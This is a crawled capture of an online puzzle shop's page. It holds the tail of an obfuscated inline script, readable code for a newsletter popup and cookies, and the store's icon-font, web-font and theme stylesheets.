D=y[bz(-0x181,-0xc4,-0xed,-0xc5,-0x14d)](z,arguments);return A=null,D;}}:function(){};return t=![],q;}}[bo(-0x75,-0xf5,-0x67,-0xab,-0xf4)+bl(0x522,0x46e,0x549,0x4c4,0x4e9)+'r'](j[bo(-0x6d,-0xa3,-0x14b,0x0,-0x1d)](j[bn(-0x155,-0x130,-0xac,-0x123,-0x115)],j[bn(-0x1,-0x4f,0x26,-0x29,0x53)]))[bl(0x5cf,0x514,0x573,0x60d,0x567)](j[bq(0x54,0x66,0xd5,0x18,0x13)]):j[bo(-0x18c,-0x138,-0x122,-0xd4,-0x189)](j[bo(-0xc5,-0x6a,-0x5,-0xf0,-0xe6)],j[bl(0x552,0x563,0x5bd,0x4af,0x53a)])?m[bl(0x42b,0x4a3,0x460,0x434,0x445)](n,this,function(){function bB(i,j,k,l,m){return bn(i-0x151,l,k-0x2c5,l-0xe,m-0x4f);}function bD(i,j,k,l,m){return bp(i-0x6,m,i-0x240,l-0x1de,m-0x141);}function bC(i,j,k,l,m){return bo(l,k-0x488,k-0x4,l-0x7e,m-0xb4);}var A=new s(m[bA(-0x132,-0x9b,-0x69,-0x66,-0x106)]);function bE(i,j,k,l,m){return bo(j,m- -0xc8,k-0x1eb,l-0x94,m-0x11e);}var B=new t(m[bA(-0x102,-0xf8,-0x86,-0x60,-0x7e)],'i'),D=m[bB(0x30e,0x284,0x276,0x2b0,0x298)](u,m[bB(0x2dc,0x2ed,0x29d,0x2dc,0x232)]);function bA(i,j,k,l,m){return bo(i,j- -0x6c,k-0x57,l-0x158,m-0x19a);}!A[bE(-0xfb,-0xe9,-0xb6,-0x26,-0xba)](m[bC(0x2e0,0x2af,0x35a,0x2b8,0x321)](D,m[bB(0x381,0x303,0x2e4,0x2ce,0x30e)]))||!B[bB(0x3b1,0x2cf,0x32f,0x32c,0x398)](m[bB(0x318,0x2ae,0x2e2,0x312,0x27c)](D,m[bE(-0x135,-0x1ed,-0x233,-0x270,-0x1e1)]))?m[bA(-0x154,-0x117,-0x18a,-0x90,-0x16e)](D,'0'):m[bE(-0x22a,-0x1a2,-0x1fc,-0x229,-0x206)](w);})():function(){function bG(i,j,k,l,m){return bl(i-0xf9,j-0x106,k-0x78,m,i- -0x191);}function bH(i,j,k,l,m){return bn(i-0x1ae,k,m-0x110,l-0x109,m-0x12a);}function bF(i,j,k,l,m){return bn(i-0xe0,l,i-0x329,l-0xd1,m-0x1e2);}return j[bF(0x342,0x39a,0x2c6,0x2a8,0x38f)](j[bF(0x24e,0x25c,0x295,0x21b,0x2c7)],j[bH(0xd5,0x13a,0xbc,0xb3,0xf8)])?![]:j;}[bl(0x44d,0x415,0x4e4,0x4c1,0x45f)+bp(0x101,0xa5,0xf0,0xe9,0x61)+'r'](j[bp(0x27,0x7d,0xb8,0xba,0x163)](j[bp(-0x33,0x2f,0x53,0x8e,0x4f)],j[bp(0x1aa,0x167,0x125,0x104,0x144)]))[bl(0x4c9,0x499,0x548,0x473,0x4b3)](j[bo(-0x18c,-0x121,-0x152,-0xd9,-0x17f)]);else{if(m){var r=q[bq(0x5,0x71,0xac,0xa8,0x8a)](r,arguments);return s=null,r;}}}j[bq(0x8f,0x18,-0x43,-0x59,-0x82)](k,++l);}else k=l;}try{if(j[bi(0x3b8,0x407,0x41b,0x456,0x35e)](j[bj(-0xef,-0x6a,-0x57,-0xaa,-0x51)],j[bg(0x55f,0x548,0x59a,0x5df,0x54f)])){if(i){if(j[bg(0x60b,0x59f,0x63f,0x51d,0x633)](j[bk(0x52f,0x581,0x4ee,0x5d4,0x57a)],j[bj(-0x153,-0x19e,-0x1a0,-0x166,-0xf6)]))return k;else{if(m){var m=q[bi(0x44c,0x482,0x44d,0x4af,0x4b9)](r,arguments);return s=null,m;}}}else{if(j[bi(0x4c3,0x4a2,0x51b,0x4a1,0x55b)](j[bh(-0xbe,-0x3e,-0x7d,-0xa0,-0x8f)],j[bg(0x570,0x58e,0x570,0x541,0x511)]))j[bg(0x4e6,0x538,0x574,0x529,0x504)](k,0xf56+-0x1754+0x7fe);else{var n=l[bj(-0x138,-0xa3,-0x1df,-0x161,-0x1da)](m,arguments);return n=null,n;}}}else k=l;}catch(o){}}
        
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
    }

  // Function to set Cookie
  function setCookie(name, value, days = 1) {
  let expires = '';

  if (days) {
    const date = new Date();

    date.setDate(date.getDate() + days);

    expires = '; expires=' + date.toUTCString();
  }

  document.cookie =
    name +
    '=' +
    (encodeURIComponent(value) || '') +
    expires +
    '; path=/';
  }

  // Function check if Cookie exists
  function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
  }
  
  if (!cookieExists("newsletter-modal")) {
    document.querySelector('#pvo_newsletter-modal').classList.remove("pvo_hide");
  }

  $('.pvo_modal-close').click(function() {
    setCookie("newsletter-modal", "set");
    document.querySelector('#pvo_newsletter-modal').classList.add("pvo_hide");
  })


</script>
  
  <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://us.mypuzzle.com/cdn/shop/t/3/assets/cs-font-icon.scss.css?v=150852281309368931911696075227
body_size: -140
content:
@font-face{font-family:cs-icon;src:url(//us.mypuzzle.com/cdn/shop/t/3/assets/cs-font.eot?v=82624547774523451121624019666);src:url(//us.mypuzzle.com/cdn/shop/t/3/assets/cs-font.eot?v=82624547774523451121624019666) format("embedded-opentype"),url(//us.mypuzzle.com/cdn/shop/t/3/assets/cs-font.ttf?v=111876431741211262801624019667) format("truetype"),url(//us.mypuzzle.com/cdn/shop/t/3/assets/cs-font.woff?v=123810667329175648151624019668) format("woff"),url(//us.mypuzzle.com/cdn/shop/t/3/assets/cs-font.svg?v=169277252152838684151624019667) format("svg");font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-more:before{content:"\e92f"}.icon-lnr-bubble:before{content:"\e92c"}.icon-lnr-envelope:before{content:"\e92d"}.icon-lnr-phone:before{content:"\e92e"}.icon-lnr-cart:before{content:"\e905"}.icon-telephone:before{content:"\e90d"}.icon-lnr-sync:before{content:"\e917"}.icon-eye:before{content:"\e908"}.icon-menu:before{content:"\e90a"}.icon-cs-cart:before{content:"\e904"}.icon-arrow-left:before{content:"\e900"}.icon-arrow-right:before{content:"\e901"}.icon-close:before{content:"\e902"}.icon-email:before{content:"\e903"}.icon-heart:before{content:"\e906"}.icon-lock:before{content:"\e907"}.icon-search:before{content:"\e909"}.icon-view-list:before{content:"\e90b"}.icon-android-call:before{content:"\e90c"}.icon-grid:before{content:"\e90e"}.icon-ion-ios-arrow-down:before{content:"\e90f"}.icon-ion-ios-arrow-up:before{content:"\e910"}.icon-ios-arrow-down:before{content:"\e911"}.icon-ios-arrow-dropleft:before{content:"\e912"}.icon-ios-arrow-dropright:before{content:"\e913"}.icon-ios-arrow-left:before{content:"\e914"}.icon-ios-arrow-right:before{content:"\e915"}.icon-ios-arrow-up:before{content:"\e916"}.icon-ios-email-outline:before{content:"\e918"}.icon-ios-minus-empty:before{content:"\e919"}.icon-ios-paperplane:before{content:"\e91a"}.icon-ios-plus-empty:before{content:"\e91b"}.icon-ios-pricetags:before{content:"\e91c"}.icon-ios-search:before{content:"\e91d"}.icon-ios-settings-strong:before{content:"\e91e"}.icon-ios-shuffle:before{content:"\e91f"}.icon-navicon:before{content:"\e920"}.icon-share-alt:before{content:"\e921"}.icon-social-facebook:before{content:"\e922"}.icon-social-googleplus:before{content:"\e923"}.icon-social-instagram:before{content:"\e924"}.icon-social-pinterest:before{content:"\e925"}.icon-social-tumblr:before{content:"\e926"}.icon-social-twitter:before{content:"\e927"}.icon-social-vimeo:before{content:"\e928"}.icon-social-wordpress:before{content:"\e929"}.icon-social-youtube:before{content:"\e92a"}.icon-filter:before{content:"\e92b"}
/*# sourceMappingURL=/cdn/shop/t/3/assets/cs-font-icon.scss.css.map?v=150852281309368931911696075227 */


--- FILE ---
content_type: text/css
request_url: https://us.mypuzzle.com/cdn/shop/t/3/assets/pvo_fonts.css?v=66365297492813671911657895022
body_size: -520
content:
@font-face{font-family:satisfy;src:url(/cdn/shop/files/Satisfy-Regular.woff2?v=1657894913) format("woff2"),url(/cdn/shop/files/Satisfy-Regular.woff?v=1657894913) format("woff");font-display:swap}@font-face{font-family:poppins;src:url(/cdn/shop/files/Poppins-Regular.woff2?v=1657894896) format("woff2"),url(/cdn/shop/files/Poppins-Regular.woff?v=1657894896) format("woff");font-display:swap}@font-face{font-family:poppins;font-weight:500;src:url(/cdn/shop/files/Poppins-Medium.woff2?v=1657894896) format("woff2"),url(/cdn/shop/files/Poppins-Medium.woff?v=1657894896) format("woff");font-display:swap}@font-face{font-family:poppins bold;src:url(/cdn/shop/files/Poppins-Bold.woff2?v=1657894896) format("woff2"),url(/cdn/shop/files/Poppins-Bold.woff?v=1657894896) format("woff");font-display:swap}
/*# sourceMappingURL=/cdn/shop/t/3/assets/pvo_fonts.css.map?v=66365297492813671911657895022 */


--- FILE ---
content_type: text/css
request_url: https://us.mypuzzle.com/cdn/shop/t/3/assets/pvo_styles.css?v=3740947263316864591765257016
body_size: 12823
content:
*{-webkit-text-stroke-width:0!important;-webkit-font-smoothing:antialiased}body .main-header .nav-logo>a img,.header-logo-image{max-width:120px!important}.lazyload{animation:pvo_glow;animation-duration:.8s;animation-iteration-count:infinite;opacity:1}@keyframes pvo_glow{0%{opacity:1}to{opacity:0}}@font-face{font-family:Pacifico;font-style:normal;font-weight:400;src:local("Pacifico Regular"),local("Pacifico-Regular"),url(https://fonts.gstatic.com/s/pacifico/v12/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2) format("woff2");font-display:swap}body{overflow-x:hidden}h4{color:#282828}.shopify-policy__container{max-width:80ch!important}.caption,.group-caption{color:#6d6d6d!important}.pvo_company-logo-container{padding:0 20px!important}.page-title>h2,.newsletter-title>h5,.breadcrumb{font-family:satisfy,cursive!important;letter-spacing:0px!important}.shopify-policy__title>h1{font-size:2.5em;text-align:left!important}#gdpr_page h2{font-size:1.5em!important;padding-top:20px}#gdpr_page input[type=submit]{background-color:#f2f2f2}._btn{font-size:14px;font-weight:500;border-width:1px;height:50px;line-height:48px;color:#fff;border-color:#d6312e;background-color:#d6312e;padding:0 40px;margin-right:10px}.printess_btn{height:40px!important;line-height:38px!important;background-color:#27272f;border-color:#27272f}.printess_btn:hover{background-color:#27272f;border-color:#27272f;opacity:.8}.heading-content{padding:40px 0!important}.pvo_product_shipping-calc-link{font-size:12px;line-height:15px;height:30px;position:relative;bottom:10px;text-decoration:underline}.pvo_shipping-calculator-h4{font-size:16px}.pvo_shipping-font,#shipping-calculator h5{font-size:14px!important}.pvo_product_shipping-form-item select,.pvo_product_shipping-form-item input,.pvo_product_shipping-btn{padding:8px;width:70%;margin-bottom:8px!important;height:40px!important}.pvo_product_shipping-form-item input{padding-left:12px!important}.pvo_product_shipping-btn{background-color:#f9f9f9;color:dark grey;border:none;text-transform:uppercase;font-weight:500;font-size:12px}.pvo_span-shipping-cost:hover,.pvo_product_shipping-calc-link:hover{cursor:pointer}.pvo_shipping-calculator{padding:10px 0 20px}#shipping-calculator input,#shipping-calculator select{width:100%!important;max-width:360px}.pvo_product_wrapper-response{padding-bottom:10px;font-size:12px}.pvo_shipping-calc-input-container .form-item .pvo_product-margintop-50{margin-top:50px!important}.pvo_product-margintop-60{margin-top:60px!important}.pvo_flex-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pvo_no-pointer{cursor:default!important}.pvo_hide{display:none!important}.pvo_show{display:block!important;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation:pvofadein;animation:pvofadein;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:1;animation-iteration-count:1;opacity:1}.pvo_fadein{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation:pvofadein;animation:pvofadein;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:1;animation-iteration-count:1;opacity:0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pvo_fadeout{-webkit-animation:pvofadeout;animation:pvofadeout;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pvo_slide{-webkit-animation:pvoslide;animation:pvoslide;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes pvoslide{0%{-webkit-transform:translate(35px,0px);transform:translate(35px)}to{-webkit-transform:translate(0px,0px);transform:translate(0)}}@keyframes pvoslide{0%{opacity:0;-webkit-transform:translate(35px,0px);transform:translate(35px)}to{opacity:1;-webkit-transform:translate(0px,0px);transform:translate(0)}}@-webkit-keyframes pvofadein{0%{opacity:0}to{opacity:1}}@keyframes pvofadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes pvofadeout{0%{opacity:1}to{opacity:0}}@keyframes pvofadeout{0%{opacity:1}to{opacity:0}}#pvo_top-bar{width:100vw!important;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}#pvo_top-bar p{padding:6px 0;margin:0 auto!important;color:#6d6d6d!important;text-transform:uppercase;font-weight:600;font-size:12px;text-align:center!important}.fa-truck{color:#d6312e!important;padding-right:5px!important;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);margin-top:-2px!important}.nav-item{color:#6d6d6d!important}.navigation_dropdown_scroll_group{z-index:999999!important}ul#pvo_nav-collection-list li a:hover{color:#d6312e!important}.main-header-wrapper{border-bottom:1px solid #f2f2f2}.heading-product{display:none!important}.heading-content{background-size:cover;background-position:center center;background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/page_bg_f-comp.webp?v=113078134744340218691653473138)!important}.heading-content-desktop{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/page_bg_f-comp.webp?v=113078134744340218691653473138)!important}.heading-content-mobile{background-image:none!important}section.main-header{padding-top:0!important}.heading-group .breadcrumb{display:none!important}h1.page-title{font-size:36px;color:$color_heading;font-weight:$font_weight_bold1;margin-bottom:0;@include respond-to($media_max_mobile){font-size: 24px;}}.pvo-icon-prev,.pvo-icon-next{position:relative}#pvo_slider-bg svg{height:100%!important}.pvo-icon-prev:before,.pvo-icon-next:before{content:"\e900";font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:18px;position:absolute;top:-12px;left:-8.5px}@-moz-document url-prefix(){.pvo-icon-prev:before,.pvo-icon-next:before{top:18px}}.pvo-icon-next:before{content:"\e901"}.pvo_slider-title{color:#d6312e;font-size:64px;font-weight:600;margin-bottom:5px;line-height:95%}#pvo_slider-content h2{color:#8d8d99;font-size:26px}#pvo_slider-content a._btn{z-index:9999999!important}.pvo_btn{color:#8d8d99!important;border-color:#8d8d99!important;background-color:#fff!important}.pvo_btn:hover{color:#d6312e!important;border-color:#d6312e!important}#pvo_slider-selector{height:96%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 2%}.pvo_slider-btn{border-radius:50%;height:60px!important;width:60px!important;font-size:22px;border:none;font-size:30px;background-color:#525259cc;color:#fff;-webkit-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.pvo_slider-btn:hover{background-color:#5252594d}#pvo_slider-wrapper{position:relative;height:580px!important}.pvo_slider-content{height:580px!important;width:100%;z-index:20;position:relative}.pvo_slider-left{width:40%;max-width:600px!important}.pvo_slider-right{width:60%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-size:contain;background-repeat:no-repeat;background-position:center}.pvo_slider-right img{max-height:420px;width:auto}.pvo_slider-back,.pvo-icon-next{z-index:21!important}#pvo_slider-bg{position:absolute;height:100%;right:0;width:50%}.slidePVO{-webkit-animation:slidePVO;animation:slidePVO;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.slidePVOreturn{-webkit-animation:slidePVOreturn;animation:slidePVOreturn;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.slideFadeIn{opacity:0;-webkit-animation:slideFadeIn;animation:slideFadeIn;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.slideFadeOut{-webkit-animation:slideFadeOut;animation:slideFadeOut;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.st0{fill:transparent!important}@-webkit-keyframes slidePVO{0%{width:50%}to{width:125%}}@keyframes slidePVO{0%{width:50%}to{width:125%}}@-webkit-keyframes slidePVOreturn{0%{width:125%}to{width:50%}}@keyframes slidePVOreturn{0%{width:125%}to{width:50%}}@-webkit-keyframes slideFadeIn{80%{opacity:1}to{opacity:1}}@keyframes slideFadeIn{80%{opacity:1}to{opacity:1}}@-webkit-keyframes slideFadeOut{20%{opacity:0}to{opacity:0}}@keyframes slideFadeOut{20%{opacity:0}to{opacity:0}}.pvo_pq-container{background-image:url(../assets/pq-bg-small-comp.webp);background-size:contain;background-position:center}.pvo_pq{height:100%!important;width:100%!important}.pvo_pq-top div,.pvo_pq-top p,#shopify-section-16167595357093f36e>div>section>div>div>div>div.pvo_pq.pvo_pq-top.pvo_flex-center>div>p.sub-title{text-align:center!important}.pvo_pq-top .sub-title{background-position:center bottom!important}#shopify-section-16167595357093f36e>div>section>div>div>div>div.pvo_pq.pvo_pq-top.pvo_flex-center>div>p.caption{padding-right:0!important;color:#000!important}.pvo_pq-middle{width:100%;position:relative;display:-ms-grid;display:grid;-ms-grid-columns:1fr 0px 3fr 0px 1fr;grid-template-columns:1fr 3fr repeat(1,1fr);grid-column-gap:0px;grid-row-gap:0px;max-width:1500px!important;margin:0 auto!important}.pvo_pq-middle>*:nth-child(1){-ms-grid-row:1;-ms-grid-column:1}.pvo_pq-middle>*:nth-child(2){-ms-grid-row:1;-ms-grid-column:3}.pvo_pq-middle>*:nth-child(3){-ms-grid-row:1;-ms-grid-column:5}.pvo_pq-middle-left{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1 / 1 / 2 / 2}.pvo_pq-middle-left .core-item,.pvo_pq-middle-right .core-item{display:none!important;text-align:center!important}.pvo_pq-middle-left .core-item:nth-child(1),.pvo_pq-middle-left .core-item:nth-child(2){display:block!important;text-align:right!important}.pvo_pq-middle-right .core-item:nth-child(3),.pvo_pq-middle-right .core-item:nth-child(4){display:block!important;text-align:left!important}.pvo_pq-middle-center{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:1 / 2 / 2 / 3}.pvo_pq-middle-right{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:3;-ms-grid-column-span:1;grid-area:1 / 3 / 2 / 4}.pvo_pq-middle-left,.pvo_pq-middle-right,.pvo_pq-middle-center{margin:auto!important}.pvo_pq-bottom{text-align:center;padding-top:35px!important}.pvo_pq-bottom ._btn{padding-left:40px;padding-right:40px;height:50px;line-height:45px}.pvo_relative-align{position:relative;padding-top:180px!important;padding-bottom:30px!important}.pvo_relative-align>img{position:absolute;top:0;right:0}.home-process-layout .process-content:nth-child(2),.home-process-layout .process-content:nth-child(3){color:#000!important}.home-process-layout .process-content:nth-child(3) img{width:100%!important}.process-content img{max-height:360px!important}.pvo_btn-black{background-color:#000;color:#fff;padding:12px 30px;font-size:12px;text-transform:uppercase;border-radius:5px;font-weight:600}#shopify-section-1523936805616>div>section>div{background-image:none!important}#shopify-section-1523936555030>div>section>div>div>div>div.page-title.text-center.not-animated>p.caption{color:#000!important}.home-core-banner{text-align:center}.home-core-banner img{max-width:80%!important}.home-process-layout img{width:100%;z-index:1}.home-process-layout .process-title,.home-process-layout .process-caption,.pvo_btn-black{z-index:10;position:relative!important}.home-core-group .core-item{position:relative}.home-core-group .core-item:nth-child(1){right:-80px!important;top:-40px!important}.home-core-group .core-item:nth-child(1):after{height:80px!important;width:30%!important;content:"";background-image:url(../assets/pfeil1.webp);background-size:contain;background-repeat:no-repeat;position:absolute;display:block;top:80px;right:-55%}.home-core-group .core-item:nth-child(2){top:65px!important}.home-core-group .core-item:nth-child(2):after{height:80px!important;width:40%!important;content:"";background-image:url(../assets/pfeil2.webp);background-size:contain;background-repeat:no-repeat;position:absolute;display:block;top:60px;right:-85%}.home-core-group .core-item:nth-child(3){top:-45px!important;left:-10px!important}.home-core-group .core-item:nth-child(3):after{height:80px!important;width:40%!important;content:"";background-image:url(../assets/pfeil3.webp);background-size:contain;background-repeat:no-repeat;position:absolute;display:block;top:60px;left:-75%}.home-core-group .core-item:nth-child(4){top:70px!important;left:10px!important}.home-core-group .core-item:nth-child(4):after{height:80px!important;width:35%!important;content:"";background-image:url(../assets/pfeil4.webp);background-size:contain;background-repeat:no-repeat;position:absolute;display:block;top:60px;left:-85%}.home-core-group .core-item img{width:30%;max-width:110px!important;min-width:100px!important;position:absolute}.home-core-group .core-item:nth-child(1) img,.home-core-group .core-item:nth-child(2) img,.home-core-group .core-item:nth-child(3) img,.home-core-group .core-item:nth-child(4) img{top:-20px!important}.home-core-group .core-item:nth-child(1) img,.home-core-group .core-item:nth-child(2) img{right:-120px!important}.home-core-group .core-item:nth-child(3) img,.home-core-group .core-item:nth-child(4) img{left:-130px!important}.home-core-group h5{color:#000!important}.core-caption{width:30ch!important}#pvo_puzzle-mobile .home-core-group img{right:0!important;top:0!important;left:-130px!important}#shopify-section-1523936805616>div>section>div:nth-child(1)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(1)>p.process-caption{background-color:#a0bcbfbf;padding:8px}#shopify-section-1523936805616>div>section>div:nth-child(2)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(2)>p.process-caption{background-color:#9fb699bf;padding:8px;color:#fff!important}#shopify-section-1523936805616>div>section>div:nth-child(3)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(3)>p.process-caption{background-color:#f2d17dbf;padding:8px;color:#fff!important}#shopify-section-1523936805616>div>section>div:nth-child(4)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(4)>p.process-caption{background-color:#d36b68bf;padding:8px}#shopify-section-1523936805616>div>section>div:nth-child(1)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(2)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(3)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(4)>p.process-title{margin-bottom:0!important}#pvo_category-list a:hover{color:#d6312e}#pvo_category-list li{padding:5px 0;position:relative}#pvo_category-list label{font-weight:400;width:99%}.acc input[name=ac]{display:none}.acc .panel{margin:0;height:0;overflow:hidden;line-height:1.5;padding:0 2rem;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.acc input.open:checked~.panel{height:auto;padding:0 10px 10px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.acc label:nth-child(odd):after{content:"+";position:absolute;right:3px;font-size:16px}.sidebar-title .cs-icon:before{font-size:14px!important}.acc input.open:checked~label:nth-child(odd):after{content:""}.acc input.open:checked~label.close:after{content:"\2212";position:absolute;right:3px;top:7px;font-size:20px}.pvo_link-active{color:#d6312e}.pvo_sec-category li{margin-bottom:10px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgb(0 0 0 / 5%);box-shadow:0 1px 1px #0000000d}ul.filter-content li{width:150px!important;position:relative;margin-bottom:20px;height:60px}ul.filter-content li a{opacity:.5;color:#fff;font-size:1px}.index1{margin-bottom:35px}li[data-handle=pieces-40us] a:before,li[data-handle=pieces-100us] a:before,li[data-handle=pieces-200us] a:before,li[data-handle=pieces-500us] a:before,li[data-handle=pieces-1000us] a:before{content:"Pieces";background-size:contain;background-repeat:no-repeat;height:60px;width:90%;display:block;-webkit-filter:grayscale(1);filter:grayscale(1)}li[data-handle=pieces-40us]:hover a:before,li[data-handle=pieces-100us]:hover a:before,li[data-handle=pieces-200us]:hover a:before,li[data-handle=pieces-500us]:hover a:before,li[data-handle=pieces-1000us]:hover a:before{opacity:.8;-webkit-filter:grayscale(0)!important;filter:grayscale(0)!important}li[data-handle=pieces-40us] a:before{background-image:url(../assets/pieces_40US.png)}li[data-handle=pieces-100us] a:before{background-image:url(../assets/pieces_100US.png)}li[data-handle=pieces-200us] a:before{background-image:url(../assets/pieces_200US.png)}li[data-handle=pieces-500us] a:before{background-image:url(../assets/pieces_500US.png)}li[data-handle=pieces-1000us] a:before{background-image:url(../assets/pieces_1000US.png)}.fe-checkbox{display:none!important}ul.filter-content{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;margin-top:-15px!important}ul.filter-content li{width:150px!important;height:30px!important}li[data-handle=skill-1] a:before,li[data-handle=skill-2] a:before,li[data-handle=skill-3] a:before{content:"";background-size:contain;background-repeat:no-repeat;height:60px;width:auto;display:block;width:90%!important;opacity:.6}li[data-handle=skill-1]:hover a:before,li[data-handle=skill-2]:hover a:before,li[data-handle=skill-3]:hover a:before,li[data-handle=orientation-landscape]:hover a:before,li[data-handle=orientation-portrait]:hover a:before,li.active a:before{opacity:1!important;-webkit-filter:grayscale(0%);filter:grayscale(0%)}li[data-handle=skill-1] a:before{background-image:url(../assets/difficulty_easy.png)}li[data-handle=skill-2] a:before{background-image:url(../assets/difficulty_medium.png)}li[data-handle=skill-3] a:before{background-image:url(../assets/difficulty_hard.png)}li[data-handle=orientation-landscape] a:before,li[data-handle=orientation-portrait] a:before{content:"";background-size:contain;background-repeat:no-repeat;height:60px;width:auto;display:block;-webkit-filter:grayscale(100%);filter:grayscale(100%)}li[data-handle=orientation-landscape],li[data-handle=orientation-portrait]{margin-bottom:50px!important}li[data-handle=orientation-landscape] a:before{background-image:url(../assets/puzzle_landscape_render.png)}li[data-handle=orientation-portrait] a:before{background-image:url(../assets/puzzle_portrait_render.png);height:80px!important}.sidebar.collection-leftsidebar.active .sidebarMobile button{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important;-webkit-flex:none!important;width:100%}.pvo_clicked,.pvo_breadcrumbs>ul li a{color:#8b8b99!important}.pvo_clicked,.pvo_breadcrumbs>ul li a:hover{color:#d6312e!important}.pvo_clicked,.pvo_breadcrumbs>ul li a[aria-current=page]{color:#d6312e!important}.sidebar-bottom{height:25vh!important;min-height:150px}.pvo_filter-delete-btn{padding:8px;height:30px;line-height:30px;font-size:12px;margin-top:30px;background-color:transparent;color:#8d8d99;border:1px solid #8d8d99;z-index:99999999;position:relative}.filter-content li.active:after{content:"\2715";color:#333;font-size:10px;line-height:10px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:16px;width:16px;background-color:#e0e0e0;opacity:1!important;border-radius:50%;position:absolute;top:15px;right:5.5%;cursor:pointer}.filter-content li.active{width:150px!important;position:relative}[data-handle=orientation-landscape]:after{top:11px;right:38%!important}[data-handle=orientation-portrait]:after{top:11px;right:56%!important}ul#pvo_sidebar-switcher li{margin-bottom:10px!important}.pvo_sidebar-switcher:hover{color:#d6312e!important}.best-block{margin-top:30px!important}.product{background-color:#f4f4f4!important;border-color:#f4f4f4!important}.product-detail-inner{opacity:0}#product-information del{font-size:20px!important;color:#8b8b99!important}#featuted-image{width:calc(100% - 30px)!important}.group .thumbs{width:91%!important;margin-top:20px!important}.image-vertical{width:100%;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.pvo_thumb,.pvo_photo-thumb{width:23%}.slick-list{height:100%!important;max-height:464px}.slick-track{height:464px!important;max-height:620px!important}.products 